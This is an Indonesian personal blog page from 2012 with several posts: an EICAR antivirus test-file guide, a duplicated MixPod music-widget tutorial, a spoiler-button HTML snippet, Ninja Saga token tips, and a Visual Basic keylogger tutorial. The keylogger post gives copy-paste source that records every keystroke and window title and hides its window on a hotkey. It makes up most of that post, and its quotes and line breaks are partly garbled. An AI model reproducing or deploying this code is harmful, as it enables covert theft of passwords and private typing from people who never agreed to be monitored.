Sandeq mandar
Rabu, 15 Agustus 2012
Sabtu, 07 Juli 2012
virus
Virus
memang sesuatu yang sangat menyebalkan, memang dia tidak merusak
hardware kita, tetapi, jika suatu komputer sudah terkena virus, maka
data2 yang ada didalamnya akan disikat habis oleh virus. Hhmmm…..
Padahal di komputer kita sudah ada antivirusnya, tp kok masih bisa
dimasukin oleh virus ya ??? 
Nah
di sini adalah cara cepat dan mudah untuk menguji antivirus kamu.
Untuk memeriksa kinerja antivirus kamu di sini adalah proses yang
disebut tes EICAR yang akan bekerja pada setiap antivirus dan
dikembangkan oleh Lembaga Eropa Komputer Antivirus Research.
Tes
ini akan memastikan hal bahwa PC kamu cukup aman untuk menjaga dari
virus atau tidak. Proses ini dapat digunakan oleh orang, perusahaan dan
programmer antivirus untuk menguji berfungsinya antivirus /
anti-malware software tanpa harus berurusan dengan virus komputer nyata /
malware yang dapat menyebabkan kerusakan pada komputer.
Berikut ini adalah prosedur langkah-demi-langkah untuk menguji antivirus kamu.
1. Buka Notepad lalu copy script dibawah ini :
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
2. Simpan file dengan nama terserah kamu, tapi dengan ekstensi .com
Disini saya mencontohkan menyimpannya dengan nama testantivirus.com di desktop.
Setelah diklik save maka akan muncul pemberitahuan bahwa file yg kita buat tadi adalah virus.
Jika
tidak terdeteksi, maka coba scan secara manual, dengan cara klik kanan
file testantivirus.com pilih Scan. Jika juga masih tidak terdeteksi,
maka saya sarankan ganti antivirus yang ada di komputer kamu atau
diupdate database antivirusnya.
Sabtu, 30 Juni 2012
lagu blog
Postingan tentang cara tambah lagu menjadi background di blog blogspot.
Tetapi sebagai pertimbangan buat teman-teman sebelum menambah lagu ke blog:
1. Blog akan menjadi lebih berat, sehingga waktu loading atau membuka halaman lebih lambat
2. Robot google tidak suka dengan blog yang berat loadingnya, jadi jika tujuan anda untuk optimasi seo maka jangan tambah atau pasang lagu di blog anda.
Buat yang tertarik pasang lagu di blog bisa lakukan prosedur berikut:
1. Buka situs layanan widet mp3 player online , gunakan link berikut mp3 mixpod
Klik tombol Sign Up untuk mendaftar menjadi member di mixpod
Setelah mengisi form pendaftaran , gunakan tombol Login untuk masuk ke member area (jika tidak bisa login silahkan cek email, biasanya ada link dari mixpod.com untuk verifikasi member)
Saya menganggap anda sudah login ke meber area

Di menu Bar Pilih Create Playlist
Di bagian tabulasi Add Music , pada kotak search ketik nama artis yang akan dicari lagunya , Klik Search
Pada search result akan muncul lagu-lagu yang bisa dipilih /dimasukkan ke palylist
Klik tanda plus (+) untuk menambahkan lagu ke dalam playlist
Tambahkan lagu sesuai kebutuhan (dalam contoh ini saya menambahkan sekitar 30-an lagu ke playlist.
Di Preview player akan terlihat deretan lagu yang telah terpilih
2. Di bagian tabulasi Save Playlist
Pilih Genre musik , dan isi tag musik
Klik Tombol "Save and Get Code"
2. Copy kode html yang tersedia untuk platform Blogger
3. Logn ke account blogger anda
Pilih Dashboard -> tata letak -> elemen halaman


Pilih Tambah Gadget

4. Pilih html/java script

5. Masukkan kode yang anda perleh dari website layanan lagu online ke kotak teks html/javascript
Klik Simpan

6. Buka blog anda, jika sukses maka akan muncul widget mp3 player di blog anda. Untuk memulai lagu anda bisa tekan tombol play seperti di winamp. Contohnya bisa dilihat di bawah ini



Create a playlist at MixPod.com
Jika ingin memasang widget mp3 di atas ke blog teman-teman, bisa copy script di bawah ini
<embed src="http://assets.mixpod.com/swf/mp3/mixpod.swf?myid=87812059&path=2012/01/20" quality="high" wmode="window" bgcolor="222222" flashvars="mycolor=222222&mycolor2=77ADD1&mycolor3=FFFFFF&autoplay=false&rand=0&f=4&vol=100&pat=0&grad=false" width="410" height="311" name="myflashfetish" salign="TL" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" border="0" style="visibility:visible;width:410px;height:311px;" /><br><a href="http://www.mixpod.com/playlist/87812059"><img src="http://assets.mixpod.com/images/btn2-tracks.gif" alt="Music" title="Get Music Tracks!" border="0"></a><a href="http://www.mixpod.com" target="_blank"><img src="http://assets.mixpod.com/images/btn2-create.gif" alt="Playlist" title="Create Your Free Playlist!" border=0></a><a href="http://www.mixpod.com"><img src="http://assets.mixpod.com/images/btn2-profile.gif" alt="View Profile" title="View all my playlists!" border="0"></a><br />Create a <a href="http://mixpod.com">playlist</a> at <a href="http://mixpod.com">MixPod.com</a>
Catatan:
Untuk mengubah ukuran widget mp3 player di atas agar sesuai dengan ukuran sidebar blog, ubah nilai 410 dan 311 .
Untuk membuat lagu sendiri menjadi background blog dimana lagu tersebut akan bunyi secara otomatis saat membuka halaman blog di blogspot bisa lihat panduannya disini Cara memasang lagu sendiri menjadi background blog
Panduan lain tentang widget lagu untuk blog bisa dilihat disini memasang lagu di blog
Beberapa postingan lain terkait cara membuat blog di blogspot bisa dilihat disini panduan membuat blog
Share Share Email
Tetapi sebagai pertimbangan buat teman-teman sebelum menambah lagu ke blog:
1. Blog akan menjadi lebih berat, sehingga waktu loading atau membuka halaman lebih lambat
2. Robot google tidak suka dengan blog yang berat loadingnya, jadi jika tujuan anda untuk optimasi seo maka jangan tambah atau pasang lagu di blog anda.
Buat yang tertarik pasang lagu di blog bisa lakukan prosedur berikut:
1. Buka situs layanan widet mp3 player online , gunakan link berikut mp3 mixpod
Klik tombol Sign Up untuk mendaftar menjadi member di mixpod
Setelah mengisi form pendaftaran , gunakan tombol Login untuk masuk ke member area (jika tidak bisa login silahkan cek email, biasanya ada link dari mixpod.com untuk verifikasi member)
Saya menganggap anda sudah login ke meber area
Di menu Bar Pilih Create Playlist
Di bagian tabulasi Add Music , pada kotak search ketik nama artis yang akan dicari lagunya , Klik Search
Pada search result akan muncul lagu-lagu yang bisa dipilih /dimasukkan ke palylist
Klik tanda plus (+) untuk menambahkan lagu ke dalam playlist
Tambahkan lagu sesuai kebutuhan (dalam contoh ini saya menambahkan sekitar 30-an lagu ke playlist.
Di Preview player akan terlihat deretan lagu yang telah terpilih
2. Di bagian tabulasi Save Playlist
Pilih Genre musik , dan isi tag musik
Klik Tombol "Save and Get Code"
2. Copy kode html yang tersedia untuk platform Blogger
3. Logn ke account blogger anda
Pilih Dashboard -> tata letak -> elemen halaman
Pilih Tambah Gadget

4. Pilih html/java script

5. Masukkan kode yang anda perleh dari website layanan lagu online ke kotak teks html/javascript
Klik Simpan

6. Buka blog anda, jika sukses maka akan muncul widget mp3 player di blog anda. Untuk memulai lagu anda bisa tekan tombol play seperti di winamp. Contohnya bisa dilihat di bawah ini
Create a playlist at MixPod.com
Jika ingin memasang widget mp3 di atas ke blog teman-teman, bisa copy script di bawah ini
<embed src="http://assets.mixpod.com/swf/mp3/mixpod.swf?myid=87812059&path=2012/01/20" quality="high" wmode="window" bgcolor="222222" flashvars="mycolor=222222&mycolor2=77ADD1&mycolor3=FFFFFF&autoplay=false&rand=0&f=4&vol=100&pat=0&grad=false" width="410" height="311" name="myflashfetish" salign="TL" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" border="0" style="visibility:visible;width:410px;height:311px;" /><br><a href="http://www.mixpod.com/playlist/87812059"><img src="http://assets.mixpod.com/images/btn2-tracks.gif" alt="Music" title="Get Music Tracks!" border="0"></a><a href="http://www.mixpod.com" target="_blank"><img src="http://assets.mixpod.com/images/btn2-create.gif" alt="Playlist" title="Create Your Free Playlist!" border=0></a><a href="http://www.mixpod.com"><img src="http://assets.mixpod.com/images/btn2-profile.gif" alt="View Profile" title="View all my playlists!" border="0"></a><br />Create a <a href="http://mixpod.com">playlist</a> at <a href="http://mixpod.com">MixPod.com</a>
Catatan:
Untuk mengubah ukuran widget mp3 player di atas agar sesuai dengan ukuran sidebar blog, ubah nilai 410 dan 311 .
Untuk membuat lagu sendiri menjadi background blog dimana lagu tersebut akan bunyi secara otomatis saat membuka halaman blog di blogspot bisa lihat panduannya disini Cara memasang lagu sendiri menjadi background blog
Panduan lain tentang widget lagu untuk blog bisa dilihat disini memasang lagu di blog
Beberapa postingan lain terkait cara membuat blog di blogspot bisa dilihat disini panduan membuat blog
Share Share Email
Artikel Terkait :
Tips dan Tutorial Blogger Blogspot
- Membuat background musik/lagu otomatis di blog dengan yahoo media player
- Cara mengatasi sign in error bX-lk6kyq blogger blogspot
- Cara melacak lokasi pemberi komentar anonymous di blogger
- Cara mendaftar di statscounter dan memasang web tracker di blog
- Cara membuat menu tab menggunakan halaman statis blogger
- Cara memasang peta google map di blog blogspot
- Cara mengganti gambar backgound blogspot dengan gambar sendiri
- Cara memasang banner di bawah posting blog secara otomatis
- Tinypic menghentikan layanan image hosting tampilan blog jadi kacau
- Verifikasi Blog untuk import feed di Digg
- Memasang artikel terkait bergambar (related post bergambar)
- Memasang widget check domain co.cc di blog
- Cara membuat gadget html/javascript agar bisa tanpa judul di blogspot (menghilangkan judul widget)
- Cara membuat menu navigasi horisontal dropdown dengan script css (massive blue drop down)
- Membuat menu navigasi horisontal di blogspot dengan css menu (versi blue sprite)
- Membuat menu navigasi horisontal di blogspot (css menu)
- Cara membuat menu navigasi horisontal dropdown sunrise (css drop down menu)
- Memasang gambar background header
- Cara memasang lagu sendiri menjadi background blog di blogspot
- Cara memasang widget twitter di blogspot (badge twitter profile)
- Cara mengubah tulisan listener menjadi readers di chicklet feedburner reader
- Cara membuat kotak iklan melayang di blogspot - Floating bar
- Cara membuat menu slide-in di blogspot
- Blogger Template Designer, fitur baru blogger untuk mendesain template
- Cara menghitung harga blog (website)
Minggu, 24 Juni 2012
keylogger dengan visualbasic
Assalamualaikum wr wb, salam sejahtera
Sesuai dengan judul di atas, kali ini saya akan memberikan sedikit tutorial cara membuat key logger sederhana dengan Visual Basic. Oke langsung saja
- Siapkan Visual Basic , Disini saya menggunakan Visual Basic 6.0
- Buka program Visual Basic
- New Project Standard EXE
- Tambahkan 1 buah TextBox, 4 buah CommandButton, 2 Timer, dan 6 buah Label (Lihat Gambar)
- Copas seluruh Code di bawah ini :
Private Declare Function GetAsyncKeyState Lib “user32″ (ByVal vKey As Long) As Integer
Private Declare Function GetForegroundWindow Lib “user32″ () As Long
Private Declare Function GetWindowText Lib “user32″ Alias “GetWindowTextA” (ByVal hWnd As Long, ByVal sWndTitle As String, ByVal cLen As Long) As Long
Private hForegroundWnd As Long
Private backs As BooleanPrivate Sub Command1_Click()
Timer1.Enabled = True
End SubPrivate Sub Command2_Click()
Timer1.Enabled = False
End SubPrivate Sub Command3_Click()
backs = True
End SubPrivate Sub Command4_Click()
backs = False
End SubPrivate Sub Form_Load()
backs = True
End SubPrivate Sub Label1_Click()End SubPrivate Sub Label4_Click()End SubPrivate Sub Label6_Click()
Timer1.Enabled = True
End SubPrivate Sub Label7_Click()
Timer1.Enabled = False
End SubPrivate Sub Label8_Click()
backs = True
End SubPrivate Sub Label9_Click()
backs = False
End SubPrivate Sub Text1_Change()
Text1.SelStart = 0
Text1.SelLength = Len(Text1.Text)
End SubPrivate Sub Timer1_Timer()Dim x, x2, i, t As Integer
Dim win As Long
Dim Title As String * 1000win = GetForegroundWindow()
If (win = hForegroundWnd) Then
GoTo Keylogger
Else
hForegroundWnd = GetForegroundWindow()
Title = “”GetWindowText hForegroundWnd, Title, 1000Select Case Asc(Title)Case 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95
Text1.Text = Text1.Text & vbCrLf & vbCrLf & “[ " & Title
Text1.Text = Text1.Text & " ]” & vbCrLf
End SelectEnd IfExit SubKeylogger:For i = 65 To 90x = GetAsyncKeyState(i)
x2 = GetAsyncKeyState(16)If x = -32767 ThenIf x2 = -32768 Then
Text1.Text = Text1.Text & Chr(i)
Else: Text1.Text = Text1.Text & Chr(i + 32)
End IfEnd IfNextFor i = 8 To 222If i = 65 Then i = 91x = GetAsyncKeyState(i)
x2 = GetAsyncKeyState(16)If x = -32767 ThenSelect Case iCase 48
Text1.Text = Text1.Text & IIf(x2 = -32768, “)”, “0″)
Case 49
Text1.Text = Text1.Text & IIf(x2 = -32768, “!”, “1″)
Case 50
Text1.Text = Text1.Text & IIf(x2 = -32768, “@”, “2″)
Case 51
Text1.Text = Text1.Text & IIf(x2 = -32768, “#”, “3″)
Case 52
Text1.Text = Text1.Text & IIf(x2 = -32768, “$”, “4″)
Case 53
Text1.Text = Text1.Text & IIf(x2 = -32768, “%”, “5″)
Case 54
Text1.Text = Text1.Text & IIf(x2 = -32768, “^”, “6″)
Case 55
Text1.Text = Text1.Text & IIf(x2 = -32768, “&”, “7″)
Case 56
Text1.Text = Text1.Text & IIf(x2 = -32768, “*”, “8″)
Case 57
Text1.Text = Text1.Text & IIf(x2 = -32768, “(“, “9″)Case 112: Text1.Text = Text1.Text & ” F1 “
Case 113: Text1.Text = Text1.Text & ” F2 “
Case 114: Text1.Text = Text1.Text & ” F3 “
Case 115: Text1.Text = Text1.Text & ” F4 “
Case 116: Text1.Text = Text1.Text & ” F5 “
Case 117: Text1.Text = Text1.Text & ” F6 “
Case 118: Text1.Text = Text1.Text & ” F7 “
Case 119: Text1.Text = Text1.Text & ” F8 “
Case 120: Text1.Text = Text1.Text & ” F9 “
Case 121: Text1.Text = Text1.Text & ” F10 “
Case 122: Text1.Text = Text1.Text & ” F11 “
Case 123: Text1.Text = Text1.Text & ” F12 “Case 220: Text1.Text = Text1.Text & IIf(x2 = -32768, “|”, “\”)
Case 188: Text1.Text = Text1.Text & IIf(x2 = -32768, “<”, “,”)
Case 189: Text1.Text = Text1.Text & IIf(x2 = -32768, “_”, “-”)
Case 190: Text1.Text = Text1.Text & IIf(x2 = -32768, “>”, “.”)
Case 191: Text1.Text = Text1.Text & IIf(x2 = -32768, “?”, “/”)
Case 187: Text1.Text = Text1.Text & IIf(x2 = -32768, “+”, “=”)
Case 186: Text1.Text = Text1.Text & IIf(x2 = -32768, “:”, “;”)
Case 222: Text1.Text = Text1.Text & IIf(x2 = -32768, Chr(34), “‘”)
Case 219: Text1.Text = Text1.Text & IIf(x2 = -32768, “{“, “[")
Case 221: Text1.Text = Text1.Text & IIf(x2 = -32768, "}", "]“)
Case 192: Text1.Text = Text1.Text & IIf(x2 = -32768, “~”, “`”)Case 8: If backs = True Then If Len(Text1.Text) > 0 Then Text1.Text = Mid(Text1.Text, 1, Len(Text1.Text) – 1)
Case 9: Text1.Text = Text1.Text & ” [ Tab ] “
Case 13: Text1.Text = Text1.Text & vbCrLf
Case 17: Text1.Text = Text1.Text & ” [ Ctrl ]“
Case 18: Text1.Text = Text1.Text & ” [ Alt ] “
Case 19: Text1.Text = Text1.Text & ” [ Pause ] “
Case 20: Text1.Text = Text1.Text & ” [ Capslock ] “
Case 27: Text1.Text = Text1.Text & ” [ Esc ] “
Case 32: Text1.Text = Text1.Text & ” “
Case 33: Text1.Text = Text1.Text & ” [ PageUp ] “
Case 34: Text1.Text = Text1.Text & ” [ PageDown ] “
Case 35: Text1.Text = Text1.Text & ” [ End ] “
Case 36: Text1.Text = Text1.Text & ” [ Home ] “
Case 37: Text1.Text = Text1.Text & ” [ Left ] “
Case 38: Text1.Text = Text1.Text & ” [ Up ] “
Case 39: Text1.Text = Text1.Text & ” [ Right ] “
Case 40: Text1.Text = Text1.Text & ” [ Down ] “
Case 41: Text1.Text = Text1.Text & ” [ Select ] “
Case 44: Text1.Text = Text1.Text & ” [ PrintScreen ] “
Case 45: Text1.Text = Text1.Text & ” [ Insert ] “
Case 46: Text1.Text = Text1.Text & ” [ Del ] “
Case 47: Text1.Text = Text1.Text & ” [ Help ] “
Case 91, 92: Text1.Text = Text1.Text & ” [ Windows ] “End SelectEnd IfNextEnd SubPrivate Sub Timer2_Timer()
Dim a, b, x As Long
a = GetAsyncKeyState(120)
b = GetAsyncKeyState(121)
x = GetAsyncKeyState(16)
If a = -32767 And x = -32768 Then Me.Hide
If b = -32767 And x = -32768 Then Me.Show
End Sub - Jalankan dengan menekan tombol F5
Jumat, 22 Juni 2012
<div style="margin: 5px 20px 20px;">
<div class="smallfont" style="margin-bottom: 2px;"><b>Judul Spoiler</b>: <input value="Buka" style="margin: 0px; padding: 0px; width: 55px; font-size: 12px;" onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }" type="button">
</div>
<div class="alt2" style="border: 1px inset ; margin: 0px; padding: 6px;">
<div style="display: none;">
</div>
</div>
</div>
<div class="smallfont" style="margin-bottom: 2px;"><b>Judul Spoiler</b>: <input value="Buka" style="margin: 0px; padding: 0px; width: 55px; font-size: 12px;" onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }" type="button">
</div>
<div class="alt2" style="border: 1px inset ; margin: 0px; padding: 6px;">
<div style="display: none;">
Letakkan teks atau kode script (gambar atau video) di sini
<br></div>
</div>
</div>
<div style="font-family: verdana; margin-top: 5px; text-align: center;">
<input onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka Kembali'; }" style="font-size: 12px; margin: 0px; padding: 3px 5px;" type="button" value="Buka" /></div>
<div style="margin: 0px; padding: 1px;">
<div style="display: none;">
www.bloggerbugis.com
</div>
</div>
<input onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka Kembali'; }" style="font-size: 12px; margin: 0px; padding: 3px 5px;" type="button" value="Buka" /></div>
<div style="margin: 0px; padding: 1px;">
<div style="display: none;">
www.bloggerbugis.com
</div>
</div>
ninja saga
Bagi yang seneng main game ninja saga di facebook dan mau mendapatkan token gratis bisa ikuti cara-cara dibawah ini :
1.Pertama setelah masuk ke aplikasi Ninja Saga, pilih tab "Earn Saga Token"
2.Lihat Garis warna orange, tulisan "Offerpal, TokenAds, Super Reward"
3.Yang udah di coba dan di confirm tokennya :
-Token Ads : Join AIP, total 87 token
-Super Reward : Download Gaming Harbor , total 24 token
-Super Reward : Join Perfspot Social Network, total 30 token
-AdParlor : GetReal Ring tone, isi nomor hp + confirm PIN (Pulsa Hp berkurang Rp.4000/hari, tapi bisa di Unreg), total 56-64 token
4.Total token yang bisa kita dapat : 205 token maks
5.Lumayan khan.....
1.Pertama setelah masuk ke aplikasi Ninja Saga, pilih tab "Earn Saga Token"
2.Lihat Garis warna orange, tulisan "Offerpal, TokenAds, Super Reward"
3.Yang udah di coba dan di confirm tokennya :
-Token Ads : Join AIP, total 87 token
-Super Reward : Download Gaming Harbor , total 24 token
-Super Reward : Join Perfspot Social Network, total 30 token
-AdParlor : GetReal Ring tone, isi nomor hp + confirm PIN (Pulsa Hp berkurang Rp.4000/hari, tapi bisa di Unreg), total 56-64 token
4.Total token yang bisa kita dapat : 205 token maks
5.Lumayan khan.....
Langganan:
Postingan (Atom)